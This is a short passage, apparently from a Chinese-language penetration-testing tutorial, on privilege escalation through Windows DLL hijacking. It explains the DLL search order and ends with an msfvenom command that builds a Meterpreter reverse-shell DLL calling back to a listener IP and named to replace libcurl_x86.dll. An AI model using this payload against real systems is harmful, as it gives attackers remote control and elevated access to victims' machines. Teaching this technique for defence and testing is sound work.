 Windows程序启动的时候需要DLL。如果这些DLL 不存在，则可以通过在应用程序要查找的位置放置恶 意
DLL来提权。通常，Windows应用程序有其预定义好的搜索DLL的路径，它会根据下面的顺序进行搜索：
1、应用程序加载的目录
2、C:\Windows\System32
3、C:\Windows\System
4、C:\Windows
5、当前工作目录Current Working Directory，CWD
6、在PATH环境变量的目录（先系统后用户）
这样的加载顺序很容易导致一个系统dll被劫持，因为只要攻击者将目标文件和恶意dll放在一起即可,导致恶
意dll先于系统dll加载，而系统dll是非常常见的，所以当时基于这样的加载顺序，出现了大量受影响软
件。
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.106 lport=12345 -f dll >
libcurl_x86.dll